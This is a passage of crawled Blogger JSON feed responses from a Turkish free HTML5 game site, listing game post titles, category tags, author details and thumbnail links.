Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5376208222100929588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5376208222100929588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kakala-poop-it.html","title":"Kakala - Poop It"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZKSMYtvDPN5Z0YuuqjCxE7-2N2CHfMiBA6ZipfULNCLGir6bkY-TuF7WutSMa5eKVwDukvz9JTQO63HZsSg6Eh3olr8n0bW_9ZvltpCWAU8PeC3ZaCzLnkwzvkTtllw3I4wI6Ev0n8N8\/s72-c\/kakala-poop-it-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-5628105850759127363"},"published":{"$t":"2019-08-08T21:25:00.000+03:00"},"updated":{"$t":"2019-08-08T21:44:40.785+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aile Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eğitici Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Okul Öncesi Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sağlık Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wanted 5 Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zaman Yönetimi Oyunları"}],"title":{"type":"text","$t":"Kalbin Tıbbı - Heart's Medicine"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/5628105850759127363\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kalbin-tibbi-hearts-medicine.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5628105850759127363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5628105850759127363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kalbin-tibbi-hearts-medicine.html","title":"Kalbin Tıbbı - Heart's Medicine"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigpM0-gaDJiJkujay8bkfq4dvv73WHGFLqkMd7LXvQY8mW7bbKfWmokA0WYVxQDsoUAW1mfQDUusKHZUaT5k1Ne4JENV-3mWVxlsqotsU2CnCMBdp3bwE_vMAw071PBELkaILDiAcP-hA\/s72-c\/kalbin-tibbi-hearts-medicine-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3715997124942178138"},"published":{"$t":"2019-08-08T05:12:00.003+03:00"},"updated":{"$t":"2019-08-08T23:53:53.580+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kız Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wanted 5 Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yönetim Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zaman Yönetimi Oyunları"}],"title":{"type":"text","$t":"Angela'nın Moda Ateşi - Angela's Fashion Fever"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3715997124942178138\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/angelanin-moda-atesi-angelas-fashion-fever.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3715997124942178138"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3715997124942178138"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/angelanin-moda-atesi-angelas-fashion-fever.html","title":"Angela'nın Moda Ateşi - Angela's Fashion Fever"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEhSrFtLNe1hTLv9obA9IjmtU_iuaZbHdxmLYLXqDL6_8Ahn-slwZRIGCMCohqju0_J9y1itWg6GU3JaB2pNGfikHtbVl0w2BZ8PlBGQ3Ar1WLCIIti2piGGNbpGgCwvqEPU8NfzffMq8\/s72-c\/angelanin-moda-atesi-angelas-fashion-fever-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1724954772582627334"},"published":{"$t":"2019-08-08T04:51:00.002+03:00"},"updated":{"$t":"2019-08-08T21:45:11.330+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kız Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wanted 5 Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yemek Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zaman Yönetimi Oyunları"}],"title":{"type":"text","$t":"Emily'nin Yılbaşı Şarkısı - Emily's Christmas Carol"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1724954772582627334\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/emilynin-yilbasi-sarkisi-emilys-christmas-carol.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1724954772582627334"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1724954772582627334"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/emilynin-yilbasi-sarkisi-emilys-christmas-carol.html","title":"Emily'nin Yılbaşı Şarkısı - Emily's Christmas Carol"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcR4DeXN-EZzffiNGUi3Qr9WKl4hdv_-k0lzhb78qY9RSRCg-uBuXJsIakBVBnxeVam2RyC7cxUcwTuVuDyW9ls_wOTQmOkVO0I_V5XkEpX_4bm0yirqsG7sY5xg1LcIkCPJn43MfR3K0\/s72-c\/emilynin-yilbasi-sarkisi-emilys-christmas-carol-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4841919848688109631"},"published":{"$t":"2019-08-08T04:41:00.002+03:00"},"updated":{"$t":"2019-08-08T21:46:11.172+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kız Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wanted 5 Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yemek Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zaman Yönetimi Oyunları"}],"title":{"type":"text","$t":"Emily'nin Yaşam Mucizesi - Emily's Miracle of Life"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4841919848688109631\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/emilynin-yasam-mucizesi-emilys-miracle-of-life.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4841919848688109631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4841919848688109631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/emilynin-yasam-mucizesi-emilys-miracle-of-life.html","title":"Emily'nin Yaşam Mucizesi - Emily's Miracle of Life"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIL58BvPaxGc0eFd1b-zlq2jrC0rgbRq7xnX_U6u1TNKS_nALFAD96JdCKnGFqEBcJBYtcqk2psP8e-_Dz1OjU62i48UQXoEaXu3u2VlwRx6FKguD3OGGpgJqA4Uq6368lc0IZxrPapMI\/s72-c\/emilynin-yasam-mucizesi-emilys-miracle-of-life-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sekeroyun.com/feeds/posts/default/-/WitchHut%20Oyunlar%C4%B1?alt=json-in-script&callback=onerilen_yayinimgcuplik&max-results=50
body_size: 4162
content:
// API callback
onerilen_yayinimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941"},"updated":{"$t":"2025-11-11T23:33:28.528+03:00"},"category":[{"term":"HTML5 Oyunlar"},{"term":"Spor Oyunları"},{"term":"Araba Oyunları"},{"term":"Yarış Oyunları"},{"term":"Beceri Oyunları"},{"term":"🇹🇷 Türkçe Oyunlar"},{"term":"Birleştirme Oyunları"},{"term":"Zeka Oyunları"},{"term":"Kağıt Oyunları"},{"term":"Arcade Oyunları"},{"term":"Okul Öncesi Oyunları"},{"term":"İskambil Oyunları"},{"term":"Azerion Oyunları"},{"term":"Aksiyon Oyunları"},{"term":"Solitaire Oyunları"},{"term":"Bulmaca Oyunları"},{"term":"Zor Oyunlar"},{"term":"Kız Oyunları"},{"term":"MarketJS Oyunları"},{"term":"SpreadMyGame-Oyunlari"},{"term":"DAB3Games Oyunları"},{"term":"Çok Oyunculu Oyunlar"},{"term":"Code This Lab srl Oyunları"},{"term":"Futbol Oyunları"},{"term":"PlayTouch Oyunları"},{"term":"Basketbol Oyunları"},{"term":"GameBoss Oyunları"},{"term":"Savaş Oyunları"},{"term":"Editör Tavsiyesi Oyunlar"},{"term":"Çift Kişilik Oyunlar"},{"term":"Motor Oyunları"},{"term":"Wanted 5 Games Oyunları"},{"term":"Macera Oyunları"},{"term":"Simülatör Oyunları"},{"term":".io Oyunları"},{"term":"Hayvan Oyunları"},{"term":"Top Oyunları"},{"term":"GamesToPlay Oyunları"},{"term":"Zygomatic Oyunları"},{"term":"Strateji Oyunları"},{"term":"Mahjong Oyunları"},{"term":"Zaman Yönetimi Oyunları"},{"term":"Zıplama Oyunları"},{"term":"Onduck Games Oyunları"},{"term":"kiz10 Oyunları"},{"term":"Ziango Oyunları"},{"term":"Aile Oyunları"},{"term":"Baby Hazel Oyunları"},{"term":"Bebek Oyunları"},{"term":"Bilardo Oyunları"},{"term":"Golf Oyunları"},{"term":"Kamyon Oyunları"},{"term":"Yemek Oyunları"},{"term":"CrazyGames Oyunları"},{"term":"Klasik Oyunlar"},{"term":"Penaltı Oyunları"},{"term":"PlayJolt Oyunları"},{"term":"Vi Games Oyunları"},{"term":"Webgameapp Oyunları"},{"term":"Happylander Oyunları"},{"term":"HtmlHigh5 Oyunları"},{"term":"Baloncuk Oyunları"},{"term":"Balık Oyunları"},{"term":"Eğitici Oyunlar"},{"term":"Inlogic Software Oyunları"},{"term":"Koşu Oyunları"},{"term":"Matematik Oyunları"},{"term":"Polis Oyunları"},{"term":"QkyGames Oyunları"},{"term":"Savunma Oyunları"},{"term":"Uçak Oyunları"},{"term":"Giydirme Oyunları"},{"term":"Mücadele Oyunları"},{"term":"Tehlikeli Oyunlar"},{"term":"BeedoGames Oyunları"},{"term":"Beyzbol Oyunları"},{"term":"Blok Oyunları"},{"term":"Candy Crush Oyunları"},{"term":"EcapsGames Oyunları"},{"term":"Red Ball Bounce Oyunları"},{"term":"Yılan Oyunları"},{"term":"4 Kişilik Oyunlar"},{"term":"Aşırı Basit Oyunlar"},{"term":"Bisiklet Oyunları"},{"term":"CMC Online s.r.o. Oyunları"},{"term":"Dövüş Oyunları"},{"term":"MadPuffers Oyunları"},{"term":"Red Eye Production Oyunları"},{"term":"Spil Games Oyunları"},{"term":"Tenis Oyunları"},{"term":"Vseigru Oyunları"},{"term":"Zar Oyunları"},{"term":"Çiftlik Oyunları"},{"term":"Atış Oyunları"},{"term":"Bin Studio Oyunları"},{"term":"Minecraft Oyunları"},{"term":"Obje Bulma Oyunları"},{"term":"Officine Pixel Oyunları"},{"term":"Physical Form Oyunları"},{"term":"Playcombo Oyunları"},{"term":"Refleks Oyunları"},{"term":"Royales Oyunları"},{"term":"WitchHut Oyunları"},{"term":"Zombi Oyunları"},{"term":"Üyelik Gerektiren Oyunlar"},{"term":"Bubito Oyunları"},{"term":"Casualino Oyunları"},{"term":"Dfabrik Oyunları"},{"term":"FPS Oyunları"},{"term":"Gamesign Studio Oyunları"},{"term":"JulGames Oyunları"},{"term":"Kayak Oyunları"},{"term":"Kelime Oyunları"},{"term":"New Kids Game Oyunları"},{"term":"Novel Games Oyunları"},{"term":"Park Etme Oyunları"},{"term":"Robert Alsin Oyunları"},{"term":"Robot Oyunları"},{"term":"Sağlık Oyunları"},{"term":"Spidey Games Oyunları"},{"term":"2D Oyunlar"},{"term":"AdoLuxGames Oyunları"},{"term":"Amerikan Futbolu Oyunları"},{"term":"At Oyunları"},{"term":"Belot Oyunları"},{"term":"Boks Oyunları"},{"term":"Bowling Oyunları"},{"term":"FG Studio Oyunları"},{"term":"Freelance Oyunları"},{"term":"Gamebuilt Oyunları"},{"term":"Huz Oyunları"},{"term":"Ixel Games Oyunları"},{"term":"Masa Oyunları"},{"term":"Mau Mau Oyunları"},{"term":"Minijuegos Oyunları"},{"term":"Otobüs Oyunları"},{"term":"PacoGames Oyunları"},{"term":"RPG Oyunları"},{"term":"S3Games Oyunları"},{"term":"Tank Oyunları"},{"term":"UnBranded Games Oyunları"},{"term":"codelab Oyunları"},{"term":"igroutka Oyunları"},{"term":"webofgrafix Oyunları"},{"term":"Amazing Hedgehog Oyunları"},{"term":"BestCrazyGames Oyunları"},{"term":"BestGames Oyunları"},{"term":"Bofer Media Oyunları"},{"term":"Boyama Oyunları"},{"term":"Dini Oyunlar"},{"term":"DressUpWho Oyunları"},{"term":"GINRA TECH Oyunları"},{"term":"Hokey Oyunları"},{"term":"KasSanity Oyunları"},{"term":"Klaverjas Oyunları"},{"term":"LDGEngineering Oyunları"},{"term":"Levon Vardanyan Oyunları"},{"term":"Longames TEC Oyunları"},{"term":"LoraStudio Oyunları"},{"term":"MGS Oyunları"},{"term":"Masa Tenisi Oyunları"},{"term":"Müzik Oyunları"},{"term":"Notus Games Oyunları"},{"term":"Oscar Intermed Oyunları"},{"term":"Plinga Oyunları"},{"term":"Private person Oyunları"},{"term":"RedFoc Oyunları"},{"term":"Rivera Games Oyunları"},{"term":"Su Sporları Oyunları"},{"term":"SuperApps Oyunları"},{"term":"Tesettür Oyunları"},{"term":"Tetris Oyunları"},{"term":"Uzay Oyunları"},{"term":"WildSpike Oyunları"},{"term":"Yizhiyuan Oyunları"},{"term":"Yönetim Oyunları"},{"term":"Yüzme Oyunları"},{"term":"pogames.in Oyunlstı"},{"term":"7sGames Oyunları"},{"term":"ARF Game Studio Oyunları"},{"term":"Andrew Rowe Oyunları"},{"term":"Andrii Pashentsev Oyunları"},{"term":"Angry Birds Oyunları"},{"term":"Badminton Oyunları"},{"term":"BestGamesDevelopers Oyunları"},{"term":"Blackjack Oyunları"},{"term":"Chilican Oyunları"},{"term":"Clarus Games Oyunları"},{"term":"Clever Apps Pte. Ltd. Oyunları"},{"term":"Cosmity Oyunları"},{"term":"Cyber Oyunları"},{"term":"DRA Oyunları"},{"term":"Dalış Oyunları"},{"term":"Dans Oyunları"},{"term":"Dreamly Games Oyunları"},{"term":"Dumadu Games Oyunları"},{"term":"ESERGAMES Oyunları"},{"term":"Ejderha Oyunları"},{"term":"Electronauts Oyunları"},{"term":"Enigmot Oyunları"},{"term":"F2K2 Oyunları"},{"term":"FalcataGames Oyunları"},{"term":"Fast Games Oyunları"},{"term":"Firehurts Studios Oyunları"},{"term":"Fitness Oyunları"},{"term":"Flaap.io Oyunları"},{"term":"FreeOnlineGames Oyunları"},{"term":"Functu Oyunları"},{"term":"Funtomic Oyunları"},{"term":"GTA Oyunları"},{"term":"Gabriele Cirulli Oyunları"},{"term":"Game Level Oyunları"},{"term":"GameQuack Oyunları"},{"term":"Gelin Oyunları"},{"term":"Gemi Oyunları"},{"term":"Instant Games Studio Oyunları"},{"term":"IriySoft Oyunları"},{"term":"JoyBits Oyunları"},{"term":"K\u0026S Games Oyunları"},{"term":"Kar Oyunları"},{"term":"KidsGames4All Oyunları"},{"term":"KoGaMa Oyunları"},{"term":"Light Wolf Studios Oyunları"},{"term":"Lof Games Oyunları"},{"term":"MMO Oyunları"},{"term":"Matelmas Oyunları"},{"term":"Matthew Dang Oyunları"},{"term":"Miniduck Oyunları"},{"term":"NSR Games Oyunları"},{"term":"Nikitos Oyunları"},{"term":"OkyGames Oyunları"},{"term":"Papigame Oyunları"},{"term":"Poker Oyunları"},{"term":"Provolone Oyunları"},{"term":"RHM Interactive Oyunları"},{"term":"Radical Play Oyunları"},{"term":"RavalMatic Oyunları"},{"term":"ReCorp Games Oyunları"},{"term":"SBC Games Oyunları"},{"term":"Simya Oyunları"},{"term":"Siyasi Oyunlar"},{"term":"SleepingPanda.Games Oyunları"},{"term":"SuperAppli Oyunları"},{"term":"Sörf Oyunları"},{"term":"T-Bull S.A. Oyunları"},{"term":"Tamir Oyunları"},{"term":"Tavla Oyunları"},{"term":"Tiger Studio Oyunları"},{"term":"Tokyo Oyunları"},{"term":"TopFrivGames Oyunları"},{"term":"Transformers Oyunları"},{"term":"VideoIgrice Oyunları"},{"term":"Virtua Games Oyunları"},{"term":"Whirlwind Games Oyunları"},{"term":"YAKPI Oyunları"},{"term":"Yapı Oyunları"},{"term":"YoYo Games Oyunları"},{"term":"Zuma Oyunları"},{"term":"fugames Oyunları"},{"term":"kpded Oyunları"},{"term":"İnşaat Oyunları"},{"term":"Şehir Kurma Oyunları"}],"title":{"type":"text","$t":"Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar"},"subtitle":{"type":"html","$t":"Mobil Uyumlu Oyun Platformu | En İyi HTML5 Oyunları | Güncel Oyunlar | Kız Oyunları | Aksiyon Oyunları | Strateji Oyunları | Spor Oyunları | Çift Kişilik Oyunlar | Yarış Oyunları | Zeka Oyunları | Kağıt Oyunları | Dövüş Oyunları | Eğitici Oyunlar | Okul Öncesi Oyunları"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/-\/WitchHut+Oyunlar%C4%B1?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/search\/label\/WitchHut%20Oyunlar%C4%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3931708925582610385"},"published":{"$t":"2019-07-09T15:58:00.003+03:00"},"updated":{"$t":"2019-08-19T18:29:20.079+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Macera Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Okul Öncesi Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WitchHut Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zıplama Oyunları"}],"title":{"type":"text","$t":"Bay Jumpz Macera Adası - Mr. Jumpz Adventureland"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3931708925582610385\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3931708925582610385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3931708925582610385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html","title":"Bay Jumpz Macera Adası - Mr. Jumpz Adventureland"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigFYZZhMTlzw4SjTL1WAcxd1CMaFLYYMkcaK_-UBYORl8GuP8J3GzVvKGMjZ-_RoJntqAfLv-4kSO-9Xg0I7SsnUTkHmGGe2p8-UJOOqs0-uww5VNR74WQ8XC39GlZxDmiKjJTCDg7LTs\/s72-c\/bay-jumpz-macera-adasi-mr-jumpz-adventurland-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1311023011807277931"},"published":{"$t":"2019-07-09T15:24:00.001+03:00"},"updated":{"$t":"2019-08-19T18:28:38.652+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WitchHut Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Minyatür Kanatlar Dünya Savaşı 2 - Pocket Wings WW2"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1311023011807277931\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1311023011807277931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1311023011807277931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html","title":"Minyatür Kanatlar Dünya Savaşı 2 - Pocket Wings WW2"}],"author":[{"name":{"$t":"Serkan 